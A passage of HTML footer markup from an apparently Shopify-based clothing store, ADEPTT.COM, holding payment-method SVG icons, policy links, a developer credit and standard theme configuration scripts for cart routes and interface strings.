2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">ADEPTT.COM</a></small>
        
          <small class="copyright__content">Dress to lead the world!</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>
<div style="background-color: #121212; text-align: center; padding: 20px 0; font-size: 14px; color: #fff;">
  <p style="margin: 0;">
    Made by <a href="https://markovandpartners.com" target="_blank" rel="noopener noreferrer" style="color: #fff; text-decoration: none; font-weight: 500; transition: opacity 0.3s ease; display: inline-flex; align-items: center; gap: 6px;">
      Markov & Partners 
      <svg width="14" height="14" viewBox="0 0 14 14" fill="none" style="display: inline-block;">
        <path d="M3 11L11 3M11 3H5M11 3V9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
  </p>
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://adeptt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Shop Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
